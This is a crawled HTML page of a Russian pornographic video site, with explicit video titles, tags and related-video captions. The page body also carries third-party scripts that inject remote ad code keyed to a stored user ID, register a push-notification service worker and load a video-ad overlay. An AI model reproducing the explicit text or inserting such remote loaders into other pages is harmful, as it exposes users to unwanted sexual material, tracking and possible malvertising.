

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornofaka.top/telka-drochit-vlagalische-iskusstvennim-chlenom/
body_size: 9946
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <title>Телка дрочит влагалище искусственным членом порно онлайн</title>

        <meta name="description" content="Порно видео дилдо в вагине, дилдо трахает дырки, мастурбация самотыком. Похотливые малышки яростно дрочат вагины секс игрушками что бы достичь желанного оргазма." />

        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
        <meta name="apple-touch-fullscreen" content="YES" />
                <meta name="referrer" content="unsafe-url">

        <link href="https://pornofaka.top/font/css/font-awesome.css" rel="stylesheet" />
        <link href="https://pornofaka.top/css/styles.css?1" type="text/css" rel="stylesheet" />
        <meta name="google-site-verification" content="Zfc7W4f0bb9HnFCQlGcH0HTmTh8pjtWfH2VJLsOCGWY" />

			<link href="https://pornofaka.top/rss/" rel="alternate" type="application/rss+xml"/>
				<link href="https://pornofaka.top/telka-drochit-vlagalische-iskusstvennim-chlenom/" rel="canonical"/>
			
        <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet">

	<script type="text/javascript" src="https://pornofaka.top/js/KernelTeamVideoSharingSystem.js?v=3.5.0"></script>
    <script type="text/javascript" src="https://pornofaka.top/js/KernelTeamVideoSharingVideoView.js?v=3.5.0"></script>
    
        <script src="https://pornofaka.top/js/jquery-1.11.0.min.js"></script>
        <script src="https://pornofaka.top/js/functions.js"></script>
	<script type="text/javascript" src="https://pornofaka.top/js/KernelTeamImageRotator.js?v=3.5.0"></script>
	<script type="text/javascript">
		KT_rotationEngineStartup(0.2, 0.5);
	</script>
<meta name="yandex-verification" content="3e1e98361ba3ab7b" />


</head>
<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>
    

<script>(function(p,u,s,h,x){
        h=u.getElementsByTagName('head')[0];
        x=u.createElement('script');
        x.async=1;x.src=s;
        x.onload=function(){
            p.tcpusher('init', {
                serviceWorkerPath: '/l5u5x86k.js',
                tube: 'tcpublisher',
                sub: 1613874440,
                tcid: 3542
            })};
        h.appendChild(x);
    })(window,document,'https://sw.wpush.org/script/main.js?promo=24799&tcid=3542&src=1613874440');
</script>




<div class="xpwt_head">
    <div class="xpwt_center">
        <div class="xpwt_logo">
<a href="https://pornofaka.top" title="Порно видео онлайн бесплатно в HD качестве"><img src="https://pornofaka.top/images/fakafaka.png" alt="Порно видео бесплатно в HD качестве"></a>
        </div>
        <div class="xpwt_main-menu">
                        <ul>
                <li class="xpwt_menu-button"><a href="https://pornofaka.top" >🏠 Главная</a></li>
                <li class="xpwt_menu-button"><a href="https://pornofaka.top/categories/">📂 Категории</a></li>

                <li class="xpwt_menu-button">
                    <span class="xpwt_sort-button">
                        Сортировать
                                                <i class="fa fa-caret-down"></i>
                    </span>
                    <div class="xpwt_sort">
                        <ul>
                            <li><a href="https://pornofaka.top/latest-updates/"><i class="fa fa-caret-right"></i> По Дате</a></li>
                            <li><a href="https://pornofaka.top/most-popular/"><i class="fa fa-caret-right"></i> По просмотрам</a></li>
                            <li><a href="https://pornofaka.top/top-rated/"><i class="fa fa-caret-right"></i> По рейтингу</a></li>
                        </ul>
                    </div>
                </li>

<li class="xpwt_menu-button"><a href="https://pornoasia.click/" target="_blank">🧘‍♀️ Секс с азиатками</a></li>




            </ul>
        </div>
        <div class="xpwt_search">
            <form action='/search/'>
                <input name="q" type="text" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Поиск...'};" >
                <button title="Искать!" alt="Поиск!"><i class="fa fa-search"></i></button>
            </form>
        </div>
    </div>
</div>
<div class="xpwt_center">
    <h1>Телка дрочит влагалище искусственным членом</h1>



<div class="xpwt_video-wrap">
    <div class="xpwt_video-tab">
        <div class="xpwt_player-col">
            <div class="xpwt_player">
               

                                               <div id="kt_player" style="visibility: hidden">
                            <a href="http://adobe.com/go/getflashplayer">Для работы страницы требуется Adobe Flash Player</a>
                        </div>
                        <script type="text/javascript" src="https://pornofaka.top/player/kt_player.js?v=3.5.0"></script>
 
 <script type="text/javascript">
                    /* <![CDATA[ */
                                            function getEmbed(width, height) {
                            if (width && height) {
                                return '<iframe width="' + width + '" height="' + height + '" src="https://pornofaka.top/embed/2042" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
                            }
                            return '<iframe width="900" height="532" src="https://pornofaka.top/embed/2042" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
                        }
                    
                    var flashvars = {
                                                    video_id: '2042',                                                     license_code: '602288899b358d260f9ac09f106af6c1',                                                     video_url: 'https://pornofaka.top/get_file/1/3bb3a71d82e2feb194ea178f0fee00c8/2000/2042/2042.mp4/?br=797',                                                     postfix: '.mp4',                                                     preview_url: 'https://pornofaka.top/contents/videos_screenshots/2000/2042/preview.mp4.jpg',                                                     skin: '1',                                                     bt: '3',                                                     hide_controlbar: '0',                                                     related: 'https://pornofaka.top/player/related.swf',                                                     related_data: 'https://pornofaka.top/related_videos_xml/2042/',                                                     adreplay: 'true',                                                     embed: '0'                                            };
                                        var player_obj = kt_player('kt_player', 'https://pornofaka.top/player/kt_player.swf?v=3.5.0', '100%', '100%', flashvars);
                    /* ]]> */
                </script>
                     
                                    


            </div>
            <script type="text/javascript">
                var params = {};
                params['container_id'] = 'rating_container';
                params['hint_message_id'] = 'rating_hint';
                params['success_message_id'] = 'rating_success';
                params['failure_message_id'] = 'rating_failure';
                params['empty_image_src'] = 'https://pornofaka.top/images/star_big_empty.gif';
                params['mover_image_src'] = 'https://pornofaka.top/images/star_big_mover.gif';
                params['video_id'] = 2042;
                videoViewEnableVoting(params);
            </script>
            <div class="xpwt_video-info">
                <div class="xpwt_video-info-top">
                    <ul class="xpwt_rate">
                        <li class="xpwt_rate-like">
                            <a id="flag_like_this_video" href="javascript:stub()" title="Like!">
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </li>
                        <li class="xpwt_progress">
                            <span id="flagging_success" class="g_hint g_hidden">Спасибо, ваш голос учтен!</span>
                            <span id="flagging_failure" class="g_hint g_hidden">Вы уже голосовали за это видео!</span>
                                                        <div class="xpwt_progress-total">
                                <span>63,636%</span> (<span class="xpwt_likes-total">7</span>/<span class="xpwt_dislikes-total">4</span>)
                            </div>
                            <div class="xpwt_progress-bar">
                                <div class="xpwt_indicator" style="width: 63,636%;"></div>
                            </div>
                        </li>
                        <li class="xpwt_rate-dislike">
                            <a id="flag_dislike_this_video" href="javascript:stub()" title="dislike!">
                                <i class="fa fa-thumbs-down"></i>
                            </a>
                        </li>
                            <script type="text/javascript">
				var params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_like_this_video';
				params['flag_external_id'] = 'flag_like_this_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 2042;
				videoViewEnableFlagging(params);

				params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_dislike_this_video';
				params['flag_external_id'] = 'flag_dislike_this_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 2042;
				videoViewEnableFlagging(params);

				params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_inappropriate_video';
				params['flag_external_id'] = 'flag_inappropriate_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 2042;
				videoViewEnableFlagging(params);
                            </script>
                    </ul>
                    <div class="xpwt_video-info-share">
                        <div class="xpwt_info">
                            <div class="xpwt_info-val">
                                Просмотры: <span><i class="fa fa-eye"></i> 4495</span>
                            </div>
                            <div class="xpwt_info-val">
                                Длительность: <span><i class="fa fa-clock-o"></i> 8:49</span>
                            </div>
                            <div class="xpwt_info-val">
                                Добавлено: <span><i class="fa fa-calendar"></i> 2 года назад</span>
                            </div>
                        </div>
                    </div>
                </div>


             <div class="xpwt_video-links">
                      Порно видео дилдо в вагине, дилдо трахает дырки, мастурбация самотыком. Похотливые малышки яростно дрочат вагины секс игрушками что бы достичь желанного оргазма.
             </div>


                                    <div class="xpwt_video-links">
                        <ul>
                            <li><span>Категории:</span></li>
                                                            <li><a href="https://pornofaka.top/categories/krupnim-planom/">Крупным планом</a></li>
                                                    </ul>
                    </div>
                                                    <div class="xpwt_video-links">
                        <ul>
                            <li><span>Теги:</span></li>
                                                            <li><a href="https://pornofaka.top/tags/britaya-kiska/" title="Бритая киска">Бритая киска</a></li>
                                                            <li><a href="https://pornofaka.top/tags/rizhie-devushki/" title="Рыжие девушки">Рыжие девушки</a></li>
                                                            <li><a href="https://pornofaka.top/tags/seks-igrushki/" title="Секс игрушки">Секс игрушки</a></li>
                                                            <li><a href="https://pornofaka.top/tags/stonet-ot-udovolstviya/" title="Стонет от удовольствия">Стонет от удовольствия</a></li>
                                                    </ul>
                    </div>
                


            </div>
        </div>


    </div>
</div>
<script>
  window.asgvastcnf_overlay = {
    spotUrl: "//apple.analnoe24.com/api/spots/222053",
    attachTo: ".xpwt_player",
    autoplay: false,
    skipButtonCaption: "Пропустить через [seconds]",
    skipButtonClickCaption: "Пропустить",

  afterCallback: function() {
        player_obj.play();
    }
  }
</script>
<script type="text/javascript" src="//apple.analnoe24.com/vast-im.js"></script>
    <div id="list_videos_related_videos">
<h2>Смотрите похожие видео:</h2>
<div class="xpwt_thumbs-wrap">
                        <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/lesbiyanka-sochno-trahaet-podrugu-iskusstvennim-chlenom/" data-rt="pqr=1:666b145e147500c0e495436f30b65f53:0:1949:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1949/320x180/18.jpg" alt="Лесбиянка сочно трахает подругу искусственным членом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1949/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Лесбиянка сочно трахает подругу искусственным членом</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 37349</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 12:56</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/telka-drochit-chlen-i-poluchaet-spermu-v-rot/" data-rt="pqr=2:666b145e147500c0e495436f30b65f53:0:1948:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1948/320x180/20.jpg" alt="Телка дрочит член и получает сперму в рот" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1948/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Телка дрочит член и получает сперму в рот</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 8666</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 12:50</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/molodaya-telka-zhestko-drochit-klitor-vo-vremya-anala/" data-rt="pqr=3:666b145e147500c0e495436f30b65f53:0:1263:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1263/320x180/20.jpg" alt="Молодая телка жестко дрочит клитор во время анала" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1263/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Молодая телка жестко дрочит клитор во время анала</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 17591</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 18:56</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/telka-s-bolshoi-popkoi-trahaetsya-analno/" data-rt="pqr=4:666b145e147500c0e495436f30b65f53:0:559:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/559/320x180/10.jpg" alt="Телка с большой попкой трахается анально" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/559/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Телка с большой попкой трахается анально</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 14931</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 36:25</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/telka-soset-hui-parnya-i-trahaetsya-s-nim-na-plyazhe/" data-rt="pqr=5:666b145e147500c0e495436f30b65f53:0:2497:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2497/320x180/3.jpg" alt="Телка сосет хуй парня и трахается с ним на пляже" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2497/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Телка сосет хуй парня и трахается с ним на пляже</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5307</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 16:57</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/paren-snimaet-kak-ego-telka-gluboko-soset-emu-chlen/" data-rt="pqr=6:666b145e147500c0e495436f30b65f53:0:489:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/489/320x180/14.jpg" alt="Парень снимает, как его телка глубоко сосет ему член" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/489/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Парень снимает, как его телка глубоко сосет ему член</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 15194</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 0:16</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/telka-s-volosatoi-kiskoi-umelo-skachet-na-chlene/" data-rt="pqr=7:666b145e147500c0e495436f30b65f53:0:491:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/491/320x180/14.jpg" alt="Телка с волосатой киской умело скачет на члене" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/491/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Телка с волосатой киской умело скачет на члене</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 14798</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 34:45</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/kudryavaya-telka-lizhet-yazikom-chlen-soseda/" data-rt="pqr=8:666b145e147500c0e495436f30b65f53:0:1214:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1214/320x180/8.jpg" alt="Кудрявая телка лижет языком член соседа" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1214/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Кудрявая телка лижет языком член соседа</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 8292</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 22:19</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/telka-soblaznila-muzhika-v-kostume-deda-moroza/" data-rt="pqr=9:666b145e147500c0e495436f30b65f53:0:1270:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1270/320x180/3.jpg" alt="Телка соблазнила мужика в костюме деда мороза" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1270/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Телка соблазнила мужика в костюме деда мороза</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 8123</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 18:50</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/telka-sverhu-na-chlene-naslazhdaetsya-i-uskoryaet-temp/" data-rt="pqr=10:666b145e147500c0e495436f30b65f53:0:1376:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1376/320x180/18.jpg" alt="Тёлка сверху на члене наслаждается и ускоряет темп" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1376/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Тёлка сверху на члене наслаждается и ускоряет темп</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5589</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 43:57</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/molodaya-telka-ispitivaet-na-sebe-blazhenstvo-ot-seksa-vtroem/" data-rt="pqr=11:666b145e147500c0e495436f30b65f53:0:488:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/488/320x180/4.jpg" alt="Молодая телка испытывает на себе блаженство от секса втроем" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/488/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Молодая телка испытывает на себе блаженство от секса втроем</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 22283</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 30:42</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/telka-soset-chlen-i-prinimaet-porciu-spermi-na-lico/" data-rt="pqr=12:666b145e147500c0e495436f30b65f53:0:1887:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1887/320x180/1.jpg" alt="Телка сосет член и принимает порцию спермы на лицо" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1887/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Телка сосет член и принимает порцию спермы на лицо</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 7385</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 25:17</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/dva-chlena-v-zhopu-poluchila-rizhevolosaya-telka-v-processe-ebli/" data-rt="pqr=13:666b145e147500c0e495436f30b65f53:0:727:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/727/320x180/16.jpg" alt="Два члена в жопу получила рыжеволосая тёлка в процессе ебли" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/727/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Два члена в жопу получила рыжеволосая тёлка в процессе ебли</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 55363</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 38:11</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/telka-tak-hotela-ebli-v-ochko-chto-sama-snyala-trusiki/" data-rt="pqr=14:666b145e147500c0e495436f30b65f53:0:1014:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1014/320x180/11.jpg" alt="Телка так хотела ебли в очко что сама сняла трусики" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1014/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Телка так хотела ебли в очко что сама сняла трусики</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 12469</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 29:20</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/molodaya-telka-s-tatuirovkoi-na-poyasnice-vozbudila-soseda-popkoi/" data-rt="pqr=15:666b145e147500c0e495436f30b65f53:0:1110:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1110/320x180/4.jpg" alt="Молодая телка с татуировкой на пояснице возбудила соседа попкой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1110/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Молодая телка с татуировкой на пояснице возбудила соседа попкой</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 9420</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 15:26</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/figuristaya-telka-skachet-analom-na-chlene-porno-agenta/" data-rt="pqr=16:666b145e147500c0e495436f30b65f53:0:1964:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1964/320x180/17.jpg" alt="Фигуристая телка скачет аналом на члене порно агента" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1964/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Фигуристая телка скачет аналом на члене порно агента</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 4803</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 48:22</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/golaya-rizhaya-telka-seksualno-poziruet-pered-kameroi/" data-rt="pqr=17:666b145e147500c0e495436f30b65f53:0:1427:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1427/320x180/19.jpg" alt="Голая рыжая тёлка сексуально позирует перед камерой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1427/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Голая рыжая тёлка сексуально позирует перед камерой</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 4980</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 10:03</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/telka-v-kostume-cheloveka-pauka-soset-chlen-muzhika/" data-rt="pqr=18:666b145e147500c0e495436f30b65f53:0:2063:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2063/320x180/7.jpg" alt="Телка в костюме человека паука сосет член мужика" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2063/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Телка в костюме человека паука сосет член мужика</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 8083</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:19</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/razvratnaya-telka-daet-poimet-sebya-dvum-krasavcam-s-bolshimi-chlenami/" data-rt="pqr=19:666b145e147500c0e495436f30b65f53:0:482:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/482/320x180/20.jpg" alt="Развратная телка дает поиметь себя двум красавцам с большими членами" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/482/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Развратная телка дает поиметь себя двум красавцам с большими членами</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 15499</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 27:03</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/massazhistka-drochit-her-dovolnomu-klientu-i-trahaetsya/" data-rt="pqr=20:666b145e147500c0e495436f30b65f53:0:778:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/778/320x180/11.jpg" alt="Массажистка дрочит хер довольному клиенту и трахается" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/778/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Массажистка дрочит хер довольному клиенту и трахается</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 13284</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:44</div>
                </div>
            </div>
            </div>
<div style="font-size: 18px;"><div id="list_videos_related_videos_pagination" class="xpwt_pages">
	<ul>
		<li><a style="font-size: 22px;" href="?items_per_page=30" title="Показать ещё...">&nbsp;&nbsp;&nbsp;Показать ещё...&nbsp;&nbsp;&nbsp;</a></li>
	</ul>
</div>
<script type="text/javascript">
	var params = {};
	params['container_id'] = 'list_videos_related_videos';
	params['pagination_container_id'] = 'list_videos_related_videos_pagination';
	params['please_wait_icon'] = 'https://pornofaka.top/images/icon_please_wait.jpg';
	params['please_wait_icon_timeout_ms'] = '500';
	params['request_error'] = 'В настоящее время сервер недоступен. Попробуйте позже.';
	paginationEnableBlock(params);
</script>
</div>
</div>

<h2>Новое видео на сайте:</h2>
        <div class="xpwt_thumbs-wrap">
	    		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-svyazannuu-brunetku-v-mandu-svoim-instrumentom/" data-rt="pqr=1:58a54e9a28a342979e3cb65b660445ec:0:74:1">
